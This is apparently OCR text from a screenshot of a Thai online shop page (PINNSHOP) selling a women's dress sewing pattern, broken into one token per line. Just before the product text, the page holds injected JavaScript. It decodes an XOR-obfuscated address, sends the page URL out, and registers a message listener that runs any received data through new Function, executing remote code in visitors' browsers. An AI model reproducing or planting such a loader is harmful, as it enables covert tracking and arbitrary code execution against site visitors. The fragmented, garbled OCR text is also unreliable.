
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
พทเทิร์นเสื้อผู้หญิง WD016
แพทเทิร์นชุดเด
หญิง WD016
฿
230.00
–
฿
320.00